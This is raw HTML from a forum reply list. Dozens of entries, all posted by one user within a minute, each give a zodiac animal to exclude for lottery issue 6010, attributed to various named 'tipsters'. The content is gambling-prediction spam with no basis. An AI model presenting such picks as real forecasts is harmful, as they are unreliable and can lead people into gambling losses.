<a href="read.php?tid=178&fpage=1&page=39" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【中就好◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=40" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【柒号◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=41" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【小华华◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=42" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【零乱无情◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=43" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【川仔◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=44" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【愤怒客◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=45" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【慧剑心魔◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=46" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【您辛苦了◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=47" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【无情无义◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=48" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【玛莎拉蒂总裁◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=49" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【大道至简◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=50" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【可乐杀一只◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=51" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【自由人士◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=52" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【雨柔◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=53" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【简单◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=54" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【吉时钟◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=55" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【名人的◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=56" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【小册子◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=57" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【老班◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=58" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【至尊至圣◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=59" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【恶狼传说◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=60" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【阳雨风阳光◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=61" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【来去轻轻◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=62" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【我的强项◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=63" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【峰回路转◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=64" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【艺歌柏◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=65" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【地下党◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=66" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【我不笨猪猪◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=67" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【春风吹小草◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=68" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【别问我是谁◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=69" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【特码之友◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=70" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【功成◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=71" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【六合码王至尊◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=72" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【夜来神◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=73" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【梅花女◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=74" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【绝对玩家◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=75" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【娇点◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=76" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【自然心态◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=77" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【诺儿◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=78" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【卧听风雨眠◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=79" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【守望◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=80" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【累败累战◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=81" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【天降小任◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=82" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【老老调重弹◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=83" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【大东◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=84" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【庄亦平◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=85" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【只为她◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=86" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【涂涂涂◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=87" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【韩眉◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=88" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【贵族好运◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=89" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【沅水散人◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=90" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【奇门清风◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=91" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【三奇贵人◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=92" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【爱特人◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=93" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【浪漫◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=94" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【小旋风◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=95" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【连胜◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=96" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【马帝◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=97" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【功夫茶◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=98" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【支农◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=99" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【六合丰采◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=100" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【卧薪尝◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=101" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【二月春风◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=102" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【添叔◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=103" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【逍遥书生◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:17 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=104" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【爱我的人◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
